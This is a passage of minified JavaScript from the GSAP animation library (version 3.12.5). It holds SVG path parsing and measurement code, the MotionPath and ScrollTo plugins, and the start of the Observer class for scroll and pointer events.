c+=(g-c)*n,p+=(v-p)*n,t.splice(e+2,4,gi(l),gi(f),gi(h),gi(d),gi(h+(c-h)*n),gi(d+(p-d)*n),gi(c),gi(p),gi(g),gi(v)),t.samples&&t.samples.splice(e/6*t.resolution|0,0,0,0,0,0,0,0),6}function Mi(t,e,n,r){n=n||{},t.totalLength||Ai(t),(e<0||e>1)&&(e=di(e));var i,o,s,a,u,l,c,f=0,p=t[0];if(e)if(1===e)c=1,l=(p=t[f=t.length-1]).length-8;else{if(t.length>1){for(s=t.totalLength*e,u=l=0;(u+=t[l++].totalLength)<s;)f=l;e=(s-(a=u-(p=t[f]).totalLength))/(u-a)||0}i=p.samples,o=p.resolution,s=p.totalLength*e,a=(l=p.lookup.length?p.lookup[~~(s/p.minLength)]||0:yi(i,s,e))?i[l-1]:0,(u=i[l])<s&&(a=u,u=i[++l]),c=1/o*((s-a)/(u-a)+l%o),l=6*~~(l/o),r&&1===c&&(l+6<p.length?(l+=6,c=0):f+1<t.length&&(l=c=0,p=t[++f]))}else c=l=f=0,p=t[0];return n.t=c,n.i=l,n.path=t,n.segment=p,n.segIndex=f,n}function Pi(t,e,n,r){var i,o,s,a,u,l,c,f,p,h=t[0],d=r||{};if((e<0||e>1)&&(e=di(e)),h.lookup||Ai(t),t.length>1){for(s=t.totalLength*e,u=l=0;(u+=t[l++].totalLength)<s;)h=t[l];e=(s-(a=u-h.totalLength))/(u-a)||0}return i=h.samples,o=h.resolution,s=h.totalLength*e,a=(l=h.lookup.length?h.lookup[e<1?~~(s/h.minLength):h.lookup.length-1]||0:yi(i,s,e))?i[l-1]:0,(u=i[l])<s&&(a=u,u=i[++l]),p=1-(c=1/o*((s-a)/(u-a)+l%o)||0),f=h[l=6*~~(l/o)],d.x=gi((c*c*(h[l+6]-f)+3*p*(c*(h[l+4]-f)+p*(h[l+2]-f)))*c+f),d.y=gi((c*c*(h[l+7]-(f=h[l+1]))+3*p*(c*(h[l+5]-f)+p*(h[l+3]-f)))*c+f),n&&(d.angle=h.totalLength?ki(h,l,c>=1?1-1e-9:c||1e-9):h.angle||0),d}function Di(t,e,n,r,i,o,s){for(var a,u,l,c,f,p=t.length;--p>-1;)for(u=(a=t[p]).length,l=0;l<u;l+=2)c=a[l],f=a[l+1],a[l]=c*e+f*r+o,a[l+1]=c*n+f*i+s;return t._dirty=1,t}function Li(t,e,n,r,i,o,s,a,u){if(t!==a||e!==u){n=oi(n),r=oi(r);var l=i%360*ei,c=ii(l),f=ri(l),p=Math.PI,h=2*p,d=(t-a)/2,g=(e-u)/2,v=c*d+f*g,m=-f*d+c*g,y=v*v,_=m*m,x=y/(n*n)+_/(r*r);x>1&&(n=si(x)*n,r=si(x)*r);var b=n*n,w=r*r,T=(b*w-b*_-w*y)/(b*_+w*y);T<0&&(T=0);var C=(o===s?-1:1)*si(T),k=C*(n*m/r),S=C*(-r*v/n),E=(t+a)/2+(c*k-f*S),A=(e+u)/2+(f*k+c*S),O=(v-k)/n,M=(m-S)/r,P=(-v-k)/n,D=(-m-S)/r,L=O*O+M*M,N=(M<0?-1:1)*Math.acos(O/si(L)),R=(O*D-M*P<0?-1:1)*Math.acos((O*P+M*D)/si(L*(P*P+D*D)));isNaN(R)&&(R=p),!s&&R>0?R-=h:s&&R<0&&(R+=h),N%=h,R%=h;var j,I=Math.ceil(oi(R)/(h/4)),q=[],B=R/I,F=4/3*ri(B/2)/(1+ii(B/2)),z=c*n,H=f*n,X=f*-r,W=c*r;for(j=0;j<I;j++)v=ii(i=N+j*B),m=ri(i),O=ii(i+=B),M=ri(i),q.push(v-F*m,m+F*v,O+F*M,M-F*O,O,M);for(j=0;j<q.length;j+=2)v=q[j],m=q[j+1],q[j]=v*z+m*X+E,q[j+1]=v*H+m*W+A;return q[j-2]=a,q[j-1]=u,q}}function Ni(t){var e,n,r,i,o,s,a,u,l,c,f,p,h,d,g,v=(t+"").replace(Jr,(function(t){var e=+t;return e<1e-4&&e>-1e-4?0:e})).match(Kr)||[],m=[],y=0,_=0,x=2/3,b=v.length,w=0,T="ERROR: malformed path: "+t,C=function(t,e,n,r){c=(n-t)/3,f=(r-e)/3,a.push(t+c,e+f,n-c,r-f,n,r)};if(!t||!isNaN(v[0])||isNaN(v[1]))return console.log(T),m;for(e=0;e<b;e++)if(h=o,isNaN(v[e])?s=(o=v[e].toUpperCase())!==v[e]:e--,r=+v[e+1],i=+v[e+2],s&&(r+=y,i+=_),e||(u=r,l=i),"M"===o)a&&(a.length<8?m.length-=1:w+=a.length),y=u=r,_=l=i,a=[r,i],m.push(a),e+=2,o="L";else if("C"===o)a||(a=[0,0]),s||(y=_=0),a.push(r,i,y+1*v[e+3],_+1*v[e+4],y+=1*v[e+5],_+=1*v[e+6]),e+=6;else if("S"===o)c=y,f=_,"C"!==h&&"S"!==h||(c+=y-a[a.length-4],f+=_-a[a.length-3]),s||(y=_=0),a.push(c,f,r,i,y+=1*v[e+3],_+=1*v[e+4]),e+=4;else if("Q"===o)c=y+(r-y)*x,f=_+(i-_)*x,s||(y=_=0),y+=1*v[e+3],_+=1*v[e+4],a.push(c,f,y+(r-y)*x,_+(i-_)*x,y,_),e+=4;else if("T"===o)c=y-a[a.length-4],f=_-a[a.length-3],a.push(y+c,_+f,r+(y+1.5*c-r)*x,i+(_+1.5*f-i)*x,y=r,_=i),e+=2;else if("H"===o)C(y,_,y=r,_),e+=1;else if("V"===o)C(y,_,y,_=r+(s?_-y:0)),e+=1;else if("L"===o||"Z"===o)"Z"===o&&(r=u,i=l,a.closed=!0),("L"===o||oi(y-r)>.5||oi(_-i)>.5)&&(C(y,_,r,i),"L"===o&&(e+=2)),y=r,_=i;else if("A"===o){if(d=v[e+4],g=v[e+5],c=v[e+6],f=v[e+7],n=7,d.length>1&&(d.length<3?(f=c,c=g,n--):(f=g,c=d.substr(2),n-=2),g=d.charAt(1),d=d.charAt(0)),p=Li(y,_,+v[e+1],+v[e+2],+v[e+3],+d,+g,(s?y:0)+1*c,(s?_:0)+1*f),e+=n,p)for(n=0;n<p.length;n++)a.push(p[n]);y=a[a.length-2],_=a[a.length-1]}else console.log(T);return(e=a.length)<6?(m.pop(),e=0):a[0]===a[e-2]&&a[1]===a[e-1]&&(a.closed=!0),m.totalPoints=w+e,m}function Ri(t,e){void 0===e&&(e=1);for(var n=t[0],r=0,i=[n,r],o=2;o<t.length;o+=2)i.push(n,r,t[o],r=(t[o]-n)*e/2,n=t[o],-r);return i}function ji(t,e){oi(t[0]-t[2])<1e-4&&oi(t[1]-t[3])<1e-4&&(t=t.slice(2));var n,r,i,o,s,a,u,l,c,f,p,h,d,g,v=t.length-2,m=+t[0],y=+t[1],_=+t[2],x=+t[3],b=[m,y,m,y],w=_-m,T=x-y,C=Math.abs(t[v]-m)<.001&&Math.abs(t[v+1]-y)<.001;for(C&&(t.push(_,x),_=m,x=y,m=t[v-2],y=t[v-1],t.unshift(m,y),v+=4),e=e||0===e?+e:1,i=2;i<v;i+=2)n=m,r=y,m=_,y=x,_=+t[i+2],x=+t[i+3],m===_&&y===x||(o=w,s=T,w=_-m,T=x-y,l=((a=si(o*o+s*s))+(u=si(w*w+T*T)))*e*.25/si(Math.pow(w/u+o/a,2)+Math.pow(T/u+s/a,2)),p=m-((c=m-(m-n)*(a?l/a:0))+(((f=m+(_-m)*(u?l/u:0))-c)*(3*a/(a+u)+.5)/4||0)),g=y-((h=y-(y-r)*(a?l/a:0))+(((d=y+(x-y)*(u?l/u:0))-h)*(3*a/(a+u)+.5)/4||0)),m===n&&y===r||b.push(gi(c+p),gi(h+g),gi(m),gi(y),gi(f+p),gi(d+g)));return m!==_||y!==x||b.length<4?b.push(gi(_),gi(x),gi(_),gi(x)):b.length-=2,2===b.length?b.push(m,y,m,y,m,y):C&&(b.splice(0,6),b.length=b.length-6),b}function Ii(t){ci(t[0])&&(t=[t]);var e,n,r,i,o="",s=t.length;for(n=0;n<s;n++){for(i=t[n],o+="M"+gi(i[0])+","+gi(i[1])+" C",e=i.length,r=2;r<e;r++)o+=gi(i[r++])+","+gi(i[r++])+" "+gi(i[r++])+","+gi(i[r++])+" "+gi(i[r++])+","+gi(i[r])+" ";i.closed&&(o+="z")}return o}var qi,Bi,Fi,zi,Hi,Xi,Wi,Yi,Ui,$i="transform",Vi=$i+"Origin",Gi=function(t){var e=t.ownerDocument||t;!($i in t.style)&&"msTransform"in t.style&&(Vi=($i="msTransform")+"Origin");for(;e.parentNode&&(e=e.parentNode););if(Bi=window,Wi=new ro,e){qi=e,Fi=e.documentElement,zi=e.body,(Yi=qi.createElementNS("http://www.w3.org/2000/svg","g")).style.transform="none";var n=e.createElement("div"),r=e.createElement("div"),i=e&&(e.body||e.firstElementChild);i&&i.appendChild&&(i.appendChild(n),n.appendChild(r),n.setAttribute("style","position:static;transform:translate3d(0,0,1px)"),Ui=r.offsetParent!==n,i.removeChild(n))}return e},Qi=[],Ki=[],Zi=function(t){return t.ownerSVGElement||("svg"===(t.tagName+"").toLowerCase()?t:null)},Ji=function t(e){return"fixed"===Bi.getComputedStyle(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)},to=function t(e,n){if(e.parentNode&&(qi||Gi(e))){var r=Zi(e),i=r?r.getAttribute("xmlns")||"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",o=r?n?"rect":"g":"div",s=2!==n?0:100,a=3===n?100:0,u="position:absolute;display:block;pointer-events:none;margin:0;padding:0;",l=qi.createElementNS?qi.createElementNS(i.replace(/^https/,"http"),o):qi.createElement(o);return n&&(r?(Xi||(Xi=t(e)),l.setAttribute("width",.01),l.setAttribute("height",.01),l.setAttribute("transform","translate("+s+","+a+")"),Xi.appendChild(l)):(Hi||((Hi=t(e)).style.cssText=u),l.style.cssText=u+"width:0.1px;height:0.1px;top:"+a+"px;left:"+s+"px",Hi.appendChild(l))),l}throw"Need document and parent."},eo=function(t,e){var n,r,i,o,s,a,u=Zi(t),l=t===u,c=u?Qi:Ki,f=t.parentNode;if(t===Bi)return t;if(c.length||c.push(to(t,1),to(t,2),to(t,3)),n=u?Xi:Hi,u)l?(i=function(t){var e,n=t.getCTM();return n||(e=t.style[$i],t.style[$i]="none",t.appendChild(Yi),n=Yi.getCTM(),t.removeChild(Yi),e?t.style[$i]=e:t.style.removeProperty($i.replace(/([A-Z])/g,"-$1").toLowerCase())),n||Wi.clone()}(t),o=-i.e/i.a,s=-i.f/i.d,r=Wi):t.getBBox?(i=t.getBBox(),r=(r=t.transform?t.transform.baseVal:{}).numberOfItems?r.numberOfItems>1?function(t){for(var e=new ro,n=0;n<t.numberOfItems;n++)e.multiply(t.getItem(n).matrix);return e}(r):r.getItem(0).matrix:Wi,o=r.a*i.x+r.c*i.y,s=r.b*i.x+r.d*i.y):(r=new ro,o=s=0),e&&"g"===t.tagName.toLowerCase()&&(o=s=0),(l?u:f).appendChild(n),n.setAttribute("transform","matrix("+r.a+","+r.b+","+r.c+","+r.d+","+(r.e+o)+","+(r.f+s)+")");else{if(o=s=0,Ui)for(r=t.offsetParent,i=t;i&&(i=i.parentNode)&&i!==r&&i.parentNode;)(Bi.getComputedStyle(i)[$i]+"").length>4&&(o=i.offsetLeft,s=i.offsetTop,i=0);if("absolute"!==(a=Bi.getComputedStyle(t)).position&&"fixed"!==a.position)for(r=t.offsetParent;f&&f!==r;)o+=f.scrollLeft||0,s+=f.scrollTop||0,f=f.parentNode;(i=n.style).top=t.offsetTop-s+"px",i.left=t.offsetLeft-o+"px",i[$i]=a[$i],i[Vi]=a[Vi],i.position="fixed"===a.position?"fixed":"absolute",t.parentNode.appendChild(n)}return n},no=function(t,e,n,r,i,o,s){return t.a=e,t.b=n,t.c=r,t.d=i,t.e=o,t.f=s,t},ro=function(){function t(t,e,n,r,i,o){void 0===t&&(t=1),void 0===e&&(e=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===i&&(i=0),void 0===o&&(o=0),no(this,t,e,n,r,i,o)}var e=t.prototype;return e.inverse=function(){var t=this.a,e=this.b,n=this.c,r=this.d,i=this.e,o=this.f,s=t*r-e*n||1e-10;return no(this,r/s,-e/s,-n/s,t/s,(n*o-r*i)/s,-(t*o-e*i)/s)},e.multiply=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,s=this.f,a=t.a,u=t.c,l=t.b,c=t.d,f=t.e,p=t.f;return no(this,a*e+l*r,a*n+l*i,u*e+c*r,u*n+c*i,o+f*e+p*r,s+f*n+p*i)},e.clone=function(){return new t(this.a,this.b,this.c,this.d,this.e,this.f)},e.equals=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,s=this.f;return e===t.a&&n===t.b&&r===t.c&&i===t.d&&o===t.e&&s===t.f},e.apply=function(t,e){void 0===e&&(e={});var n=t.x,r=t.y,i=this.a,o=this.b,s=this.c,a=this.d,u=this.e,l=this.f;return e.x=n*i+r*s+u||0,e.y=n*o+r*a+l||0,e},t}();function io(t,e,n,r){if(!t||!t.parentNode||(qi||Gi(t)).documentElement===t)return new ro;var i=function(t){for(var e,n;t&&t!==zi;)(n=t._gsap)&&n.uncache&&n.get(t,"x"),n&&!n.scaleX&&!n.scaleY&&n.renderTransform&&(n.scaleX=n.scaleY=1e-4,n.renderTransform(1,n),e?e.push(n):e=[n]),t=t.parentNode;return e}(t),o=Zi(t)?Qi:Ki,s=eo(t,n),a=o[0].getBoundingClientRect(),u=o[1].getBoundingClientRect(),l=o[2].getBoundingClientRect(),c=s.parentNode,f=!r&&Ji(t),p=new ro((u.left-a.left)/100,(u.top-a.top)/100,(l.left-a.left)/100,(l.top-a.top)/100,a.left+(f?0:Bi.pageXOffset||qi.scrollLeft||Fi.scrollLeft||zi.scrollLeft||0),a.top+(f?0:Bi.pageYOffset||qi.scrollTop||Fi.scrollTop||zi.scrollTop||0));if(c.removeChild(s),i)for(a=i.length;a--;)(u=i[a]).scaleX=u.scaleY=0,u.renderTransform(1,u);return e?p.inverse():p}var oo,so,ao,uo,lo,co,fo="x,translateX,left,marginLeft,xPercent".split(","),po="y,translateY,top,marginTop,yPercent".split(","),ho=Math.PI/180,go=function(t,e,n,r){for(var i=e.length,o=2===r?0:r,s=0;s<i;s++)t[o]=parseFloat(e[s][n]),2===r&&(t[o+1]=0),o+=2;return t},vo=function(t,e,n){return parseFloat(t._gsap.get(t,e,n||"px"))||0},mo=function(t){var e,n=t[0],r=t[1];for(e=2;e<t.length;e+=2)n=t[e]+=n,r=t[e+1]+=r},yo=function(t,e,n,r,i,o,s,a,u){"cubic"===s.type?e=[e]:(!1!==s.fromCurrent&&e.unshift(vo(n,r,a),i?vo(n,i,u):0),s.relative&&mo(e),e=[(i?ji:Ri)(e,s.curviness)]);return e=o(To(e,n,s)),Co(t,n,r,e,"x",a),i&&Co(t,n,i,e,"y",u),Ai(e,s.resolution||(0===s.curviness?20:12))},_o=function(t){return t},xo=/[-+\.]*\d+\.?(?:e-|e\+)?\d*/g,bo=function(t,e,n){var r,i=io(t),o=0,s=0;return"svg"===(t.tagName+"").toLowerCase()?(r=t.viewBox.baseVal).width||(r={width:+t.getAttribute("width"),height:+t.getAttribute("height")}):r=e&&t.getBBox&&t.getBBox(),e&&"auto"!==e&&(o=e.push?e[0]*(r?r.width:t.offsetWidth||0):e.x,s=e.push?e[1]*(r?r.height:t.offsetHeight||0):e.y),n.apply(o||s?i.apply({x:o,y:s}):{x:i.e,y:i.f})},wo=function(t,e,n,r){var i,o=io(t.parentNode,!0,!0),s=o.clone().multiply(io(e)),a=bo(t,n,o),u=bo(e,r,o),l=u.x,c=u.y;return s.e=s.f=0,"auto"===r&&e.getTotalLength&&"path"===e.tagName.toLowerCase()&&(i=e.getAttribute("d").match(xo)||[],l+=(i=s.apply({x:+i[0],y:+i[1]})).x,c+=i.y),i&&(l-=(i=s.apply(e.getBBox())).x,c-=i.y),s.e=l-a.x,s.f=c-a.y,s},To=function(t,e,n){var r,i,o,s=n.align,a=n.matrix,u=n.offsetX,l=n.offsetY,c=n.alignOrigin,f=t[0][0],p=t[0][1],h=vo(e,"x"),d=vo(e,"y");return t&&t.length?(s&&("self"===s||(r=uo(s)[0]||e)===e?Di(t,1,0,0,1,h-f,d-p):(c&&!1!==c[2]?oo.set(e,{transformOrigin:100*c[0]+"% "+100*c[1]+"%"}):c=[vo(e,"xPercent")/-100,vo(e,"yPercent")/-100],o=(i=wo(e,r,c,"auto")).apply({x:f,y:p}),Di(t,i.a,i.b,i.c,i.d,h+i.e-(o.x-i.e),d+i.f-(o.y-i.f)))),a?Di(t,a.a,a.b,a.c,a.d,a.e,a.f):(u||l)&&Di(t,1,0,0,1,u||0,l||0),t):bi("M0,0L0,0")},Co=function(t,e,n,r,i,o){var s=e._gsap,a=s.harness,u=a&&a.aliases&&a.aliases[n],l=u&&u.indexOf(",")<0?u:n,c=t._pt=new so(t._pt,e,l,0,0,_o,0,s.set(e,l,t));c.u=ao(s.get(e,l,o))||0,c.path=r,c.pp=i,t._props.push(l)},ko={version:"3.12.5",name:"motionPath",register:function(t,e,n){ao=(oo=t).utils.getUnit,uo=oo.utils.toArray,lo=oo.core.getStyleSaver,co=oo.core.reverting||function(){},so=n},init:function(t,e,n){if(!oo)return console.warn("Please gsap.registerPlugin(MotionPathPlugin)"),!1;"object"==typeof e&&!e.style&&e.path||(e={path:e});var r,i,o,s,a=[],u=e,l=u.path,c=u.autoRotate,f=u.unitX,p=u.unitY,h=u.x,d=u.y,g=l[0],v=(o=e.start,s="end"in e?e.end:1,function(t){return o||1!==s?Si(t,o,s):t});if(this.rawPaths=a,this.target=t,this.tween=n,this.styles=lo&&lo(t,"transform"),(this.rotate=c||0===c)&&(this.rOffset=parseFloat(c)||0,this.radians=!!e.useRadians,this.rProp=e.rotation||"rotation",this.rSet=t._gsap.set(t,this.rProp,this),this.ru=ao(t._gsap.get(t,this.rProp))||0),Array.isArray(l)&&!("closed"in l)&&"number"!=typeof g){for(i in g)!h&&~fo.indexOf(i)?h=i:!d&&~po.indexOf(i)&&(d=i);for(i in h&&d?a.push(yo(this,go(go([],l,h,0),l,d,1),t,h,d,v,e,f||ao(l[0][h]),p||ao(l[0][d]))):h=d=0,g)i!==h&&i!==d&&a.push(yo(this,go([],l,i,2),t,i,0,v,e,ao(l[0][i])))}else Ai(r=v(To(bi(e.path),t,e)),e.resolution),a.push(r),Co(this,t,e.x||"x",r,"x",e.unitX||"px"),Co(this,t,e.y||"y",r,"y",e.unitY||"px")},render:function(t,e){var n=e.rawPaths,r=n.length,i=e._pt;if(e.tween._time||!co()){for(t>1?t=1:t<0&&(t=0);r--;)Pi(n[r],t,!r&&e.rotate,n[r]);for(;i;)i.set(i.t,i.p,i.path[i.pp]+i.u,i.d,t),i=i._next;e.rotate&&e.rSet(e.target,e.rProp,n[0].angle*(e.radians?ho:1)+e.rOffset+e.ru,e,t)}else e.styles.revert()},getLength:function(t){return Ai(bi(t)).totalLength},sliceRawPath:Si,getRawPath:bi,pointsToSegment:ji,stringToRawPath:Ni,rawPathToString:Ii,transformRawPath:Di,getGlobalMatrix:io,getPositionOnPath:Pi,cacheRawPathMeasurements:Ai,convertToPath:function(t,e){return uo(t).map((function(t){return Ci(t,!1!==e)}))},convertCoordinates:function(t,e,n){var r=io(e,!0,!0).multiply(io(t));return n?r.apply(n):r},getAlignMatrix:wo,getRelativePosition:function(t,e,n,r){var i=wo(t,e,n,r);return{x:i.e,y:i.f}},arrayToRawPath:function(t,e){var n=go(go([],t,(e=e||{}).x||"x",0),t,e.y||"y",1);return e.relative&&mo(n),["cubic"===e.type?n:ji(n,e.curviness)]}};(oo||"undefined"!=typeof window&&(oo=window.gsap)&&oo.registerPlugin&&oo)&&oo.registerPlugin(ko);var So,Eo,Ao,Oo,Mo,Po,Do,Lo,No=function(){return"undefined"!=typeof window},Ro=function(){return So||No()&&(So=window.gsap)&&So.registerPlugin&&So},jo=function(t){return"string"==typeof t},Io=function(t){return"function"==typeof t},qo=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return t===Ao||t===Oo||t===Mo?Math.max(Oo[r],Mo[r])-(Ao["inner"+n]||Oo[i]||Mo[i]):t[r]-t["offset"+n]},Bo=function(t,e){var n="scroll"+("x"===e?"Left":"Top");return t===Ao&&(null!=t.pageXOffset?n="page"+e.toUpperCase()+"Offset":t=null!=Oo[n]?Oo:Mo),function(){return t[n]}},Fo=function(t,e){if(!(t=Po(t)[0])||!t.getBoundingClientRect)return console.warn("scrollTo target doesn't exist. Using 0")||{x:0,y:0};var n=t.getBoundingClientRect(),r=!e||e===Ao||e===Mo,i=r?{top:Oo.clientTop-(Ao.pageYOffset||Oo.scrollTop||Mo.scrollTop||0),left:Oo.clientLeft-(Ao.pageXOffset||Oo.scrollLeft||Mo.scrollLeft||0)}:e.getBoundingClientRect(),o={x:n.left-i.left,y:n.top-i.top};return!r&&e&&(o.x+=Bo(e,"x")(),o.y+=Bo(e,"y")()),o},zo=function(t,e,n,r,i){return isNaN(t)||"object"==typeof t?jo(t)&&"="===t.charAt(1)?parseFloat(t.substr(2))*("-"===t.charAt(0)?-1:1)+r-i:"max"===t?qo(e,n)-i:Math.min(qo(e,n),Fo(t,e)[n]-i):parseFloat(t)-i},Ho=function(){So=Ro(),No()&&So&&"undefined"!=typeof document&&document.body&&(Ao=window,Mo=document.body,Oo=document.documentElement,Po=So.utils.toArray,So.config({autoKillThreshold:7}),Do=So.config(),Eo=1)},Xo={version:"3.12.5",name:"scrollTo",rawVars:1,register:function(t){So=t,Ho()},init:function(t,e,n,r,i){Eo||Ho();var o=this,s=So.getProperty(t,"scrollSnapType");o.isWin=t===Ao,o.target=t,o.tween=n,e=function(t,e,n,r){if(Io(t)&&(t=t(e,n,r)),"object"!=typeof t)return jo(t)&&"max"!==t&&"="!==t.charAt(1)?{x:t,y:t}:{y:t};if(t.nodeType)return{y:t,x:t};var i,o={};for(i in t)o[i]="onAutoKill"!==i&&Io(t[i])?t[i](e,n,r):t[i];return o}(e,r,t,i),o.vars=e,o.autoKill=!!e.autoKill,o.getX=Bo(t,"x"),o.getY=Bo(t,"y"),o.x=o.xPrev=o.getX(),o.y=o.yPrev=o.getY(),Lo||(Lo=So.core.globals().ScrollTrigger),"smooth"===So.getProperty(t,"scrollBehavior")&&So.set(t,{scrollBehavior:"auto"}),s&&"none"!==s&&(o.snap=1,o.snapInline=t.style.scrollSnapType,t.style.scrollSnapType="none"),null!=e.x?(o.add(o,"x",o.x,zo(e.x,t,"x",o.x,e.offsetX||0),r,i),o._props.push("scrollTo_x")):o.skipX=1,null!=e.y?(o.add(o,"y",o.y,zo(e.y,t,"y",o.y,e.offsetY||0),r,i),o._props.push("scrollTo_y")):o.skipY=1},render:function(t,e){for(var n,r,i,o,s,a=e._pt,u=e.target,l=e.tween,c=e.autoKill,f=e.xPrev,p=e.yPrev,h=e.isWin,d=e.snap,g=e.snapInline;a;)a.r(t,a.d),a=a._next;n=h||!e.skipX?e.getX():f,i=(r=h||!e.skipY?e.getY():p)-p,o=n-f,s=Do.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),c&&(!e.skipX&&(o>s||o<-s)&&n<qo(u,"x")&&(e.skipX=1),!e.skipY&&(i>s||i<-s)&&r<qo(u,"y")&&(e.skipY=1),e.skipX&&e.skipY&&(l.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(l,e.vars.onAutoKillParams||[]))),h?Ao.scrollTo(e.skipX?n:e.x,e.skipY?r:e.y):(e.skipY||(u.scrollTop=e.y),e.skipX||(u.scrollLeft=e.x)),!d||1!==t&&0!==t||(r=u.scrollTop,n=u.scrollLeft,g?u.style.scrollSnapType=g:u.style.removeProperty("scroll-snap-type"),u.scrollTop=r+1,u.scrollLeft=n+1,u.scrollTop=r,u.scrollLeft=n),e.xPrev=e.x,e.yPrev=e.y,Lo&&Lo.update()},kill:function(t){var e="scrollTo"===t,n=this._props.indexOf(t);return(e||"scrollTo_x"===t)&&(this.skipX=1),(e||"scrollTo_y"===t)&&(this.skipY=1),n>-1&&this._props.splice(n,1),!this._props.length}};function Wo(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Xo.max=qo,Xo.getOffset=Fo,Xo.buildGetter=Bo,Ro()&&So.registerPlugin(Xo);var Yo,Uo,$o,Vo,Go,Qo,Ko,Zo,Jo,ts,es,ns,rs,is=function(){return Yo||"undefined"!=typeof window&&(Yo=window.gsap)&&Yo.registerPlugin&&Yo},os=1,ss=[],as=[],us=[],ls=Date.now,cs=function(t,e){return e},fs=function(t,e){return~us.indexOf(t)&&us[us.indexOf(t)+1][e]},ps=function(t){return!!~ts.indexOf(t)},hs=function(t,e,n,r,i){return t.addEventListener(e,n,{passive:!1!==r,capture:!!i})},ds=function(t,e,n,r){return t.removeEventListener(e,n,!!r)},gs="scrollLeft",vs="scrollTop",ms=function(){return es&&es.isPressed||as.cache++},ys=function(t,e){var n=function n(r){if(r||0===r){os&&($o.history.scrollRestoration="manual");var i=es&&es.isPressed;r=n.v=Math.round(r)||(es&&es.iOS?1:0),t(r),n.cacheID=as.cache,i&&cs("ss",r)}else(e||as.cache!==n.cacheID||cs("ref"))&&(n.cacheID=as.cache,n.v=t());return n.v+n.offset};return n.offset=0,t&&n},_s={s:gs,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:ys((function(t){return arguments.length?$o.scrollTo(t,xs.sc()):$o.pageXOffset||Vo[gs]||Go[gs]||Qo[gs]||0}))},xs={s:vs,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:_s,sc:ys((function(t){return arguments.length?$o.scrollTo(_s.sc(),t):$o.pageYOffset||Vo[vs]||Go[vs]||Qo[vs]||0}))},bs=function(t,e){return(e&&e._ctx&&e._ctx.selector||Yo.utils.toArray)(t)[0]||("string"==typeof t&&!1!==Yo.config().nullTargetWarn?console.warn("Element not found:",t):null)},ws=function(t,e){var n=e.s,r=e.sc;ps(t)&&(t=Vo.scrollingElement||Go);var i=as.indexOf(t),o=r===xs.sc?1:2;!~i&&(i=as.push(t)-1),as[i+o]||hs(t,"scroll",ms);var s=as[i+o],a=s||(as[i+o]=ys(fs(t,n),!0)||(ps(t)?r:ys((function(e){return arguments.length?t[n]=e:t[n]}))));return a.target=t,s||(a.smooth="smooth"===Yo.getProperty(t,"scrollBehavior")),a},Ts=function(t,e,n){var r=t,i=t,o=ls(),s=o,a=e||50,u=Math.max(500,3*a),l=function(t,e){var u=ls();e||u-o>a?(i=r,r=t,s=o,o=u):n?r+=t:r=i+(t-i)/(u-s)*(o-s)};return{update:l,reset:function(){i=r=n?0:r,s=o=0},getVelocity:function(t){var e=s,a=i,c=ls();return(t||0===t)&&t!==r&&l(t),o===s||c-s>u?0:(r+(n?a:-a))/((n?c:o)-e)*1e3}}},Cs=function(t,e){return e&&!t._gsapAllow&&t.preventDefault(),t.changedTouches?t.changedTouches[0]:t},ks=function(t){var e=Math.max.apply(Math,t),n=Math.min.apply(Math,t);return Math.abs(e)>=Math.abs(n)?e:n},Ss=function(){var t,e,n,r;(Jo=Yo.core.globals().ScrollTrigger)&&Jo.core&&(t=Jo.core,e=t.bridge||{},n=t._scrollers,r=t._proxies,n.push.apply(n,as),r.push.apply(r,us),as=n,us=r,cs=function(t,n){return e[t](n)})},Es=function(t){return Yo=t||is(),!Uo&&Yo&&"undefined"!=typeof document&&document.body&&($o=window,Vo=document,Go=Vo.documentElement,Qo=Vo.body,ts=[$o,Vo,Go,Qo],Yo.utils.clamp,rs=Yo.core.context||function(){},Zo="onpointerenter"in Qo?"pointer":"mouse",Ko=As.isTouch=$o.matchMedia&&$o.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in $o||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?2:0,ns=As.eventTypes=("ontouchstart"in Go?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in Go?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout((function(){return os=0}),500),Ss(),Uo=1),Uo};_s.op=xs,as.cache=0;var As=function(){function t(t){this.init(t)}var e,n,r;return t.prototype.init=function(t){Uo||Es(Yo)||console.warn("Please gsap.registerPlugin(Observer)"),Jo||Ss();var e=t.tolerance,n=t.dragMinimum,r=t.type,i=t.target,o=t.lineHeight,s=t.debounce,a=t.preventDefault,u=t.onStop,l=t.onStopDelay,c=t.ignore,f=t.wheelSpeed,p=t.event,h=t.onDragStart,d=t.onDragEnd,g=t.onDrag,v=t.onPress,m=t.onRelease,y=t.onRight,_=t.onLeft,x=t.onUp,b=t.onDown,w=t.onChangeX,T=t.onChangeY,C=t.onChange,k=t.onToggleX,S=t.onToggleY,E=t.onHover,A=t.onHoverEnd,O=t.onMove,M=t.ignoreCheck,P=t.isNormalizer,D=t.onGestureStart,L=t.onGestureEnd,N=t.onWheel,R=t.onEnable,j=t.onDisable,I=t.onClick,q=t.scrollSpeed,B=t.capture,F=t.allowClicks,z=t.lockAxis,H=t.onLockAxis;this.target=i=bs(i)||Go,this.vars=t,c&&(c=Yo.utils.toArray(c)),e=e||1e-9,n=n||0,f=f||1,q=q||1,r=r||"wheel,touch,pointer",s=!1!==s,o||(o=parseFloat($o.getComputedStyle(Qo).lineHeight)||22);var 